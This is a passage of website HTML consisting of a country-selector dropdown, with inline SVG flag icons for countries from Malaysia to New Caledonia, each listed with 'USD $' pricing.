        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MY"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MY" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 0h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0zm0 48.9h513V171H0zm0 48.8h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0z" fill="#c00" />
      <path fill="#006" d="M0 0h256.5v195.4H0z" />
      <path d="M153.3 42.1C122.6 30.7 88.5 46.3 77.1 77s4.2 64.8 34.9 76.2c13.3 5 28 5 41.4 0-30.7 24.5-75.4 19.6-100-11.1s-19.6-75.4 11.1-100c26-20.7 62.9-20.7 88.8 0zm26.7 75-20.6 23.3 5.4-30.6-31-1.6 27.3-14.9L143 68l28.6 12 8.4-29.9 8.4 29.9L217 68l-18 25.4 27.3 14.9-31 1.6 5.4 30.6-20.7-23.4z" fill="#fc0" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MV"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MV" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#d01920" d="M0 85.331h512v341.333H0z" />
      <path fill="#017c3b" d="M144.696 174.375h222.609v163.25H144.696z" />
      <path fill="#FFF" d="M283.484 304.226c-26.637 0-48.232-21.594-48.232-48.232s21.594-48.232 48.232-48.232c8.306 0 16.12 2.1 22.943 5.797-10.703-10.467-25.341-16.927-41.494-16.927-32.784 0-59.362 26.577-59.362 59.362s26.578 59.362 59.362 59.362c16.154 0 30.791-6.461 41.494-16.927-6.822 3.698-14.636 5.797-22.943 5.797z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ML"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ML" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.331h512v341.337H0z" />
      <path fill="#6DA544" d="M0 85.331h170.663v341.337H0z" />
      <path fill="#D80027" d="M341.337 85.331H512v341.337H341.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#C31B28" d="M256 0h256.5v342H256z" />
      <path fill="#ACABB1" stroke="#C31B28" stroke-width="2" d="M101.2 68.2V33H66v35.2H30.8v35.2H66v35.2h35.2v-35.2h35.2V68.2z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MQ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MQ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#0052B4" d="M0 0h513v342H0z" />
      <g fill="#fff">
        <path d="M512 148.4v44.5H278.3v148.4h-44.6V192.9H0v-44.5h233.7V0h44.6v148.4z" />
        <path d="M101 36.1c4.2-.2 8.3-.1 12.5.2 5.5.4 9.4 1.6 9.1.5-.5-1.8-.1-2.2-.8-1.8-1.3 1 .7-.2-7.4 4.4-11.8 6.7-16.9 11.8-14.3 21 2.3 8.1 8.2 10.3 22.3 12.5l1.9.3c5.6.9 8.1 1.4 9.8 2.2.4.2-.3-1-.1-1.7-.2.6-3.9 2.1-13.3 3.9l-4.7.9c-18.1 3.7-27.1 8.5-28.5 21-1.5 13.7 12.7 23.3 30.6 25.6 18.2 2.4 34.1-3.6 35.7-18.4 1-9.4-5.5-15-15.9-17.1-7-1.4-16.3-1.4-27.4-.3-12.4 1.3-24.7 3.4-36.9 6.3-3.6.7-5.9 4.2-5.2 7.8.7 3.6 4.2 5.9 7.8 5.2.2 0 .3-.1.5-.1 11.6-2.7 23.3-4.7 35.1-5.9 9.9-1 18-1 23.4.1 4.4.9 5.3 1.7 5.2 2.6-.5 5.1-8.9 8.2-20.7 6.7-11.6-1.5-19.5-6.8-19.1-11 .5-4.3 5.3-6.8 17.9-9.4l4.6-.9c15.5-3 21.1-5.3 23.5-13.2 1.9-6.5-1.3-11.6-7.2-14.2-3.2-1.4-6.3-2.1-13.2-3.1l-1.8-.3c-8-1.3-11.4-2.6-11.5-3-.1-.4 1.8-2.3 8.1-5.9l4.4-2.5c1.5-.8 2.9-1.8 4.3-2.7 4.6-3.4 7.2-7.1 5.8-12.3-1.9-7.3-9-9.5-20.9-10.4-4.7-.3-9.3-.4-14-.3l-2 .1c-3.7.2-6.5 3.4-6.3 7 .2 3.7 3.4 6.5 7 6.3l1.7-.1zm284 0c4.2-.2 8.3-.1 12.5.2 5.5.4 9.4 1.6 9.1.5-.5-1.8-.1-2.2-.8-1.8-1.3 1 .7-.2-7.4 4.4-11.8 6.7-16.9 11.8-14.3 21 2.3 8.1 8.2 10.3 22.3 12.5l1.9.3c5.6.9 8.1 1.4 9.8 2.2.4.2-.3-1-.1-1.7-.2.6-3.9 2.1-13.3 3.9l-4.7.9c-18.1 3.7-27.1 8.5-28.5 21-1.5 13.7 12.7 23.3 30.6 25.6 18.2 2.4 34.1-3.6 35.7-18.4 1-9.4-5.5-15-15.9-17.1-7-1.4-16.3-1.4-27.4-.3-12.4 1.3-24.7 3.4-36.9 6.3-3.6.7-5.9 4.2-5.2 7.8.7 3.6 4.2 5.9 7.8 5.2.2 0 .3-.1.5-.1 11.6-2.7 23.3-4.7 35.1-5.9 9.9-1 18-1 23.4.1 4.4.9 5.3 1.7 5.2 2.6-.5 5.1-8.9 8.2-20.7 6.7-11.6-1.5-19.5-6.8-19.1-11 .5-4.3 5.3-6.8 17.9-9.4l4.6-.9c15.5-3 21.1-5.3 23.5-13.2 1.9-6.5-1.3-11.6-7.2-14.2-3.2-1.4-6.3-2.1-13.2-3.1l-1.8-.3c-8-1.3-11.4-2.6-11.5-3-.1-.4 1.8-2.3 8.1-5.9l4.4-2.5c1.5-.8 2.9-1.8 4.3-2.7 4.6-3.4 7.2-7.1 5.8-12.3-1.9-7.3-9-9.5-20.9-10.4-4.7-.3-9.3-.4-14-.3l-2 .1c-3.7.2-6.5 3.4-6.3 7 .2 3.7 3.4 6.5 7 6.3l1.7-.1zm-5.4 199c4.2-.2 8.3-.1 12.5.2 5.5.4 9.4 1.6 9.1.5-.5-1.8-.1-2.2-.8-1.8-1.3 1 .7-.2-7.4 4.4-11.8 6.7-16.9 11.8-14.3 21 2.3 8.1 8.2 10.3 22.3 12.5l1.9.3c5.6.9 8.1 1.4 9.8 2.2.4.2-.3-1-.1-1.7-.2.6-3.9 2.1-13.3 3.9l-4.7.9c-18.1 3.7-27.1 8.5-28.5 21-1.5 13.7 12.7 23.3 30.6 25.6 18.2 2.4 34.1-3.6 35.7-18.4 1-9.4-5.5-15-15.9-17.1-7-1.4-16.3-1.4-27.4-.3-12.4 1.3-24.7 3.4-36.9 6.3-3.6.7-5.9 4.2-5.2 7.8.7 3.6 4.2 5.9 7.8 5.2.2 0 .3-.1.5-.1 11.6-2.7 23.3-4.7 35.1-5.9 9.9-1 18-1 23.4.1 4.4.9 5.3 1.7 5.2 2.6-.5 5.1-8.9 8.2-20.7 6.7-11.6-1.5-19.5-6.8-19.1-11 .5-4.3 5.3-6.8 17.9-9.4l4.6-.9c15.5-3 21.1-5.3 23.5-13.2 1.9-6.5-1.3-11.6-7.2-14.2-3.2-1.4-6.3-2.1-13.2-3.1l-1.8-.3c-8-1.3-11.4-2.6-11.5-3-.1-.4 1.8-2.3 8.1-5.9l4.4-2.5c1.5-.8 2.9-1.8 4.3-2.7 4.6-3.4 7.2-7.1 5.8-12.3-1.9-7.3-9-9.5-20.9-10.4-4.7-.3-9.3-.4-14-.3l-2 .1c-3.7.2-6.5 3.4-6.3 7s3.4 6.5 7 6.3l1.7-.1zm-278.6 0c4.2-.2 8.3-.1 12.5.2 5.5.4 9.4 1.6 9.1.5-.5-1.8-.1-2.2-.8-1.8-1.3 1 .7-.2-7.4 4.4-11.8 6.7-16.9 11.8-14.3 21 2.3 8.1 8.2 10.3 22.3 12.5l1.9.3c5.6.9 8.1 1.4 9.8 2.2.4.2-.3-1-.1-1.7-.2.6-3.9 2.1-13.3 3.9l-4.7.9c-18.1 3.7-27.1 8.5-28.5 21-1.5 13.7 12.7 23.3 30.6 25.6 18.2 2.4 34.1-3.6 35.7-18.4 1-9.4-5.5-15-15.9-17.1-7-1.4-16.3-1.4-27.4-.3-12.4 1.3-24.7 3.4-36.9 6.3-3.6.7-5.9 4.2-5.2 7.8s4.2 5.9 7.8 5.2c.2 0 .3-.1.5-.1 11.6-2.7 23.3-4.7 35.1-5.9 9.9-1 18-1 23.4.1 4.4.9 5.3 1.7 5.2 2.6-.5 5.1-8.9 8.2-20.7 6.7-11.6-1.5-19.5-6.8-19.1-11 .5-4.3 5.3-6.8 17.9-9.4l4.6-.9c15.5-3 21.1-5.3 23.5-13.2 1.9-6.5-1.3-11.6-7.2-14.2-3.2-1.4-6.3-2.1-13.2-3.1l-1.8-.3c-8-1.3-11.4-2.6-11.5-3-.1-.4 1.8-2.3 8.1-5.9l4.4-2.5c1.5-.8 2.9-1.8 4.3-2.7 4.6-3.4 7.2-7.1 5.8-12.3-1.9-7.3-9-9.5-20.9-10.4-4.7-.3-9.3-.4-14-.3l-2 .1c-3.7.2-6.5 3.4-6.3 7 .2 3.7 3.4 6.5 7 6.3l1.7-.1z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#496E2D" d="M0 85.331h512v341.337H0z" />
      <g fill="#FFDA44">
        <path d="M256 298.851c-45.956 0-84.348-32.298-93.767-75.429A96.288 96.288 0 0 0 160 243.994c0 53.02 42.979 96 96 96s96-42.98 96-96c0-7.066-.785-13.942-2.233-20.572-9.419 43.131-47.811 75.429-93.767 75.429z" />
        <path d="m255.999 171.994 8.935 27.502h28.918l-23.394 16.996 8.936 27.503-23.395-16.998-23.394 16.998 8.937-27.503-23.394-16.996h28.915z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MU"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MU" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#f7ce00" d="M0 85.331h512v341.326H0z" />
      <path fill="#e32737" d="M0 85.331h512v85.337H0z" />
      <path fill="#191f6a" d="M0 170.657h512v85.337H0z" />
      <path fill="#00a04e" d="M0 341.331h512v85.337H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="YT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--YT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 60">
      <path fill="#FFF" d="M0 0h90v60H0z" />
      <path stroke="#7f7f7f" stroke-width=".25" fill="#ABABAB" d="M75.6 39.6c-1.1.7 0 1.8-.6 1.9-.6.1-1.5-1.4-.2-2.5 1.6-1.5 5.8 0 5.9 4.3 0 2.2-.9 6.8-7.2 6.8-7.6 0-11.4-5.7-11.4-11.4 0-4.8 3.7-13.5 6.5-14.6 3.1-1.2 6.7-3.5 6.8-5 0-.5-1.4-.1-3.3.9-3.1 1.7-6.6 2.5-6.6 1.4s2.9-3.1 4-4.6c1.2-1.6.9-5.5 3-5.5 7.6 0 9.9 7.7 7 11.7-1.9 2.6 4.3 1 4.3 1s0 5.3-3.2 7.3c-3 1.8-4.8 3.9-4.8 3.9s.2-4.6-.5-3.9c-.6.7-11.1 4.5-10.3 12 .3 3 4.5 5.4 8.5 5.2s5.7-2.4 5.8-4.9c.1-3.9-3-4.4-3.7-4zm-64.9 4c.1 2.5 1.8 4.7 5.8 4.9s8.2-2.2 8.5-5.2c.8-7.5-9.7-11.3-10.3-12-.7-.7-.5 3.9-.5 3.9s-1.8-2.1-4.8-3.9c-3.2-2-3.2-7.3-3.2-7.3s6.2 1.6 4.3-1c-2.9-4-.6-11.7 7-11.7 2.1 0 1.8 3.9 3 5.5 1.1 1.5 4 3.5 4 4.6s-3.5.3-6.6-1.4c-1.9-1-3.3-1.4-3.3-.9.1 1.5 3.7 3.8 6.8 5 2.8 1.1 6.5 9.8 6.5 14.6 0 5.7-3.8 11.4-11.4 11.4-6.3 0-7.2-4.6-7.2-6.8.1-4.3 4.3-5.8 5.9-4.3 1.2 1.1.4 2.7-.2 2.5-.6-.1.6-1.2-.6-1.9-.6-.4-3.7.1-3.7 4z" />
      <path fill="#DE393A" d="M31 28.8v14c0 1.9 2.1 1.6 2.1 1.6h9.3c1.2 0 2.6 2.3 2.6 2.3s1.4-2.3 2.5-2.3h9.6s2 .2 2-1.8V28.7H31z" />
      <path fill="#3951A3" d="M31 13.1h28v15.7H31z" />
      <path fill="#FFF" d="M50.1 16.5c-.4 2.4-2.5 4.2-5.1 4.2-2.5 0-4.6-1.8-5.1-4.2-.5.9-.8 1.9-.8 3 0 3.3 2.6 5.9 5.9 5.9 3.3 0 5.9-2.6 5.9-5.9 0-1.1-.3-2.1-.8-3z" />
      <circle fill="#FEE05F" cx="39.1" cy="36.5" r="3" />
      <circle fill="#FEE05F" cx="50.9" cy="36.5" r="3" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MX"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MX" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#dc2339" d="M342 0H0v341.3h513V0z" />
      <path fill="#11865d" d="M0 0h171v342H0z" />
      <path fill="#FFF" d="M171 0h171v342H171z" />
      <path fill="#8C9157" d="M195.8 171.2c0 21.6 11.5 41.7 30.3 52.5 5.8 3.4 13.2 1.4 16.6-4.4 3.4-5.8 1.4-13.2-4.4-16.6-11.3-6.5-18.2-18.5-18.2-31.5 0-6.7-5.4-12.1-12.1-12.1-6.7 0-12.2 5.4-12.2 12.1zm93.4 51.1c17.5-11.1 28-30.4 28-51.1 0-6.7-5.4-12.1-12.1-12.1s-12.1 5.4-12.1 12.1c0 12.4-6.3 24-16.8 30.7-5.7 3.5-7.5 10.9-4.1 16.7s10.9 7.5 16.7 4.1c0-.2.2-.3.4-.4z" />
      <ellipse fill="#C59262" cx="256.5" cy="159.1" rx="24.3" ry="36.4" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MD"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MD" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFDA44" d="M0 0h513v342H0z" />
      <path fill="#D80027" d="M342 0h171v342H342z" />
      <path fill="#0052B4" d="M0 0h171v342H0z" />
      <path fill="#AF7F59" d="M206.2 129.1h33.2L256 79.3l16.6 49.8h33.2v99.6L256 262l-49.8-33.2v-99.7zm33.2 33.3v49.8h33.2v-49.8h-33.2z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MC"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MC" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.333h512v341.333H0z" />
      <path fill="#c70000" d="M0 85.333h512V256H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#095FAD" d="M0 0h513v342H0z" />
      <path d="M342 0h171v342H342zM0 0h171v342H0z" fill="#BE1229" />
      <g fill="#FFDA44">
        <path d="M108.3 166.3h14.8v74.2h-14.8zm-59.4 0h14.8v74.2H48.9z" />
        <circle cx="86" cy="203.4" r="14.8" />
        <path d="M71.2 225.7h29.7v14.8H71.2zm0-59.4h29.7v14.8H71.2z" />
        <circle cx="86" cy="144" r="14.8" />
        <path d="M76.3 123.9h19.5L86 108.3z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ME"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ME" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#E6BE53" d="M0 0h513v342H0z" />
      <path fill="#E01D24" d="M20 20h473v302H20z" />
      <path fill="#E6BE53" d="M248.5 112.9c4.4 4.4 11.6 4.4 16 0l-4.7 4.7 22.7-22.7c4.9-4.5 12.1-5.6 18.2-2.8l2.1 1c5.7 2.9 6.7 8.7 2.3 13.1l4.7-4.7-22.8 22.8c-4.5 4.9-5.6 12.1-2.8 18.2l1 2.1c2.9 5.7 5.1 15.4 5.1 21.6v-11.3c0 6.2 4.4 9.1 10.2 6.2l2.1-1c5.7-2.9 6.7-8.7 2.3-13.1l4.7 4.7c-4.4-4.4-4.4-11.6 0-16l-4.7 4.7c5.2-5.5 9.6-11.6 13.1-18.2l1-2.1c2.9-5.7 6.3-15.1 7.9-21.2l5.8-23.3c1.5-6 5.9-6.8 9.6-1.8l20.2 26.9c3.8 5.1 6.9 14 6.9 20.6v22.4c0 6.3-2.2 15.8-5.1 21.7l-1 2.1c-3.5 6.6-7.9 12.7-13.1 18.2l-6.8 6.8c-5.4 5.2-11.5 9.6-18.2 13.1l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.2 0-6.9 2.2-1.1 5.1l2.1 1c5.7 2.9 13.8 8.7 18.2 13.1l-4.7-4.7c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L339 226c4.6 4.9 5.7 12.1 2.9 18.2l-1 2.1c-2.9 5.7-10.4 10.2-16.4 10.2-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.5-3.6-11.8-8.9-15.4-15.4l-1-2.1c-2.9-5.7-8.7-6.7-13.1-2.3l4.7-4.7c-4.4 4.7-5.2 11.8-1.8 17.3l10.3 15.4c3.4 5.1 2 12.1-3.1 15.5L266 284.4c-5.7 3.4-12.8 3.4-18.6 0L232 274.1c-5.1-3.4-6.5-10.3-3.1-15.5l10.3-15.4c3.4-5.5 2.6-12.6-1.8-17.3l4.7 4.7c-4.4-4.4-10.2-3.6-13.1 2.3l-1 2.1c-2.9 5.7-9.5 12.4-15.4 15.4l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.9-.3-13.1-4.2-16.4-10.2l-1-2.1c-2.8-6.1-1.6-13.3 2.9-18.2l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L181 226c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c5.5-5.2 11.6-9.6 18.2-13.1l2.1-1c5.7-2.9 5-5.1-1.1-5.1-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.6-3.5-12.7-7.9-18.2-13.1l-6.8-6.8c-5.2-5.4-9.6-11.5-13.1-18.2l-1-2.1c-3.1-6.8-4.9-14.2-5.1-21.7V121c0-6.3 3.1-15.6 6.9-20.6l20.2-26.9c3.8-5.1 8.1-4.3 9.6 1.8l5.8 23.3c2 7.3 4.6 14.4 7.9 21.2l1 2.1c2.9 5.7 8.7 13.8 13.1 18.2l-4.7-4.7c4.4 4.4 4.4 11.6 0 16l4.7-4.7c-4.4 4.4-3.6 10.2 2.3 13.1l2.1 1c5.7 2.9 10.2 0 10.2-6.2v11.3c0-6.2 2.2-15.7 5.1-21.6l1-2.1c2.8-6.1 1.7-13.2-2.8-18.2l-22.7-22.7 4.7 4.7c-4.4-4.4-3.6-10.2 2.3-13.1l2.1-1c6.1-2.8 13.2-1.7 18.2 2.8l22.7 22.7-4.8-4.5zm-18-40.7c-4.4-4.4-3.2-9.5 2.8-11.5l12.4-4.2c6-2 15.5-2 21.5 0l12.4 4.2c6 2 7.2 7.1 2.8 11.5l-6.8 6.8c-5.3 4.7-12.1 7.5-19.2 7.9-6.2 0-14.8-3.5-19.2-7.9.1 0-6.7-6.8-6.7-6.8z" />
      <path fill="#215F90" d="M233.9 200.2c0 6.2 1.7 6.4 4.2.5 0 0 7.1-23.2 18.4-23.2 11.3 0 18.6 23.6 18.6 23.6 2.2 5.7 4 5.3 4-1.1v-11.2c0-18.7-10.1-33.9-22.6-33.9-12.5 0-22.6 15.2-22.6 33.9v11.4z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MS"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MS" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#1B4991" d="M0 0h513v342H0z" />
      <path fill="#00A2B8" stroke="#FFF" stroke-width="3" d="M318.2 106.7v106.5c0 51.9 67.8 67.8 67.8 67.8s67.8-15.9 67.8-67.8V106.7H318.2z" />
      <path fill="#A35023" d="M319.7 212.7c0 50.8 66.3 66.3 66.3 66.3s66.3-15.6 66.3-66.3H319.7z" />
      <path d="M415.1 155.1h-19.4v-19.4h-19.4v19.4H357v19.4h19.3v58.1h19.4v-58.1h19.4z" />
      <path fill="#FFF" d="M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z" />
      <path fill="#D80027" d="M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z" />
      <path fill="#0052B4" d="M155.8 115 256 170.7v-15.8L184.2 115z" />
      <path fill="#FFF" d="M155.8 115 256 170.7v-15.8L184.2 115z" />
      <path fill="#D80027" d="M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z" />
      <path fill="#0052B4" d="M100.2 55.6 0 0v15.7l71.8 39.9z" />
      <path fill="#FFF" d="M100.2 55.6 0 0v15.7l71.8 39.9z" />
      <path fill="#D80027" d="M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.337v341.326h512V85.337z" />
      <path fill="#20661b" d="M352 226.484h-73.337L256 156.738l-22.663 69.748H160l59.331 43.107-22.663 69.749L256 296.232l59.332 43.107-22.663-69.749L352 226.484zm-116.063 37.711 7.663-23.585h24.8l7.663 23.585v.001L256 278.772l-20.063-14.577zm27.873-37.711h-15.619L256 202.447l7.81 24.037zm24.269 28.982-4.827-14.856h25.274l-20.447 14.856zm-59.331-14.856-4.827 14.856-20.447-14.856h25.274zm-5.211 61.748 7.81-24.036 12.636 9.181-20.446 14.855zm44.479-14.856 12.636-9.181 7.81 24.036-20.446-14.855z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 513 342">
      <path fill="#FFF" d="M0 85.333h513v342H0z" />
      <path fill="#f4d900" d="M0 323.333h513v104H0z" />
      <path fill="#006d66" d="M0 85.333h513v104H0z" />
      <path d="M0 204.333h513v104H0z" />
      <path fill="#cb0f31" d="M256 256.006 0 426.668V85.331z" />
      <path fill="#f4d900" d="m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#6DA544" d="M0 85.337h512v341.326H0z" />
      <path fill="#FFDA44" d="M0 85.337h512v113.775H0z" />
      <path fill="#D80027" d="M0 312.888h512v113.775H0z" />
      <path fill="#FFF" d="M384 227.261h-97.783L256 134.265l-30.217 92.997H128l79.108 57.475-30.217 92.998L256 320.925l79.108 56.81-30.217-92.998L384 227.261z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#496E2D" d="M0 85.337h512v341.326H0z" />
      <path fill="#0052B4" d="M0 426.663V85.337h512" />
      <path fill="#FFF" d="M512 152.222V85.337H411.67L0 359.778v66.885h100.33z" />
      <path fill="#A2001D" d="M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z" />
      <path fill="#FFDA44" d="m187.737 189.212-22.741 10.696 12.11 22.024-24.693-4.724-3.129 24.945-17.199-18.347-17.2 18.347-3.129-24.945-24.693 4.723 12.109-22.023-22.739-10.696 22.74-10.697-12.11-22.022 24.693 4.722 3.13-24.944 17.199 18.347 17.2-18.347 3.128 24.944 24.693-4.722-12.108 22.024z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.337h512v341.326H0z" />
      <path fill="#FFDA44" d="M0 239.994h512v32H0z" />
      <path fill="#FFF" d="m174.802 341.329-19.124 8.996 10.184 18.521-20.767-3.973-2.631 20.978L128 370.422l-14.465 15.429-2.63-20.978-20.767 3.973 10.183-18.521-19.123-8.996 19.124-8.995-10.184-18.52 20.766 3.971 2.632-20.978L128 312.236l14.465-15.429 2.63 20.978 20.767-3.971-10.183 18.521z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NP"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NP" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#0052B4" d="M0 426.663V85.337l280.419 174.75H87.61l183.576 166.576z" />
      <path fill="#D80027" d="M244.769 249.888 10.199 103.71v312.754h234.57L61.193 249.888z" />
      <g fill="#FFF">
        <path d="m98.003 324.433-14.589-6.863 7.77-14.13-15.844 3.03-2.008-16.005-11.035 11.772-11.036-11.772-2.008 16.005-15.843-3.031 7.77 14.131-14.591 6.863 14.591 6.862-7.77 14.13 15.844-3.029 2.007 16.004 11.036-11.772L73.332 358.4l2.008-16.004 15.843 3.03-7.769-14.13zm-9.735-132.771-10.612-4.991 5.651-10.278-11.523 2.205-1.461-11.641-8.026 8.561-8.026-8.561-1.46 11.641-11.525-2.205 5.652 10.278-10.613 4.991 25.972 5.194z" />
        <path d="M93.462 191.662c0 17.212-13.953 31.165-31.165 31.165s-31.165-13.953-31.165-31.165" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NL"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NL" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.5 513 342">
      <path fill="#FFF" d="M0 85.5h513v342H0z" />
      <path fill="#cd1f2a" d="M0 85.5h513v114H0z" />
      <path fill="#1d4185" d="M0 312h513v114H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NC"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NC" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 426.7">
      <path fill="#009543" d="M0 293h640v133.7H0V293z" />
      <path fill="#ED4135" d="M0 132h640v161.3H0V132z" />
      <path fill="#0035AD" d="M0 0h640v133.3H0V0z" />
      <circle fill="#FAE600" stroke="#000" stroke-width="5.3" cx="240" cy="213.3" r="157.3" />
      <path d="m307.9 354.5-31.8 12-36.1 4.2-37.8-2.4-35.9-15.5s28.6-29.3 40.7-33.5c8.6-3 22.4-3.7 22.4-3.7V122l-.3-66H246l-.5 67.5v191.7s15.3 1.2 22.1 4.1c11.3 4.9 40.3 35.2 40.3 35.2z" />
      <path d="m212.727 102.375 42.955-21.418 5.577 11.187-42.955 21.417z" />
      <ellipse cx="237.8" cy="280.5" rx="16.8" ry="26.5" />
      <circle cx="237.4" cy="143.4" r="20.9" />
      <ellipse cx="238.4" cy="211.1" rx="19.9" ry="12.1" />
